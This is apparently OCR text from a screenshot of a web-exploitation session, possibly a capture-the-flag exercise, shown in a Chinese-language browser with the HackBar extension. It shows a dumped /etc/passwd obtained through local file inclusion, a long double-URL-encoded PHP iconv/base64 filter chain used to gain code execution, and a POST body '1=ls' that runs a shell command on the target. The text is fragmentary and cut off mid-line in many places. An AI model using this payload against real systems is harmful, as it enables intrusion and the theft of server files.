 StoredAccounts.php admin.php guest.php index.nginx-debian.html index.php a$)Croot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daem
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
16|%2563on%2576ert.%2569conv.%2543SI%2542M901.%2553HIFT%255fJ%2549SX0213|%2563on%2576ert.%2569conv.UHC.%
encode|%2563on%2576ert.%2569conv.U%2554F8.U%2554F7|%2563on%2576ert.%2569conv.%2543SI%2542M1161.UNICODE|%
%2564ecode|%2563on%2576ert.%2562a%2573e64-
encode|%2563on%2576ert.%2569conv.U%2554F8.U%2554F7|%2563on%2576ert.%2569conv.%2549SO2022%254bR.U%2554F16
%2564ecode|%2563on%2576ert.%2562a%2573e64-
encode|%2563on%2576ert.%2569conv.U%2554F8.U%2554F7|%2563on%2576ert.%2569conv.IN%2549S.U%2554F16|%2563on%
%2553HIFT%255fJ%2549SX0213|%2563on%2576ert.%2562a%2573e64-%2564ecode|%2563on%2576ert.%2562a%2573e64-
encode|%2563on%2576ert.%2569conv.U%2554F8.U%2554F7|%2563on%2576ert.%2569conv.U%2554F8.%2543S%2549SO2022%
v.%2555%2543S-2LE.%2555%2543S-2BE|%2563on%2576ert.%2569conv.TCVN.%2555%2543S2|%2563on%2576ert.%2569conv.
%2564ecode|%2563on%2576ert.%2562a%2573e64-encode|%2563on%2576ert.%2569conv.U%2554F8.U%2554F7|%2563on%257
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
1=ls
Name
Upgra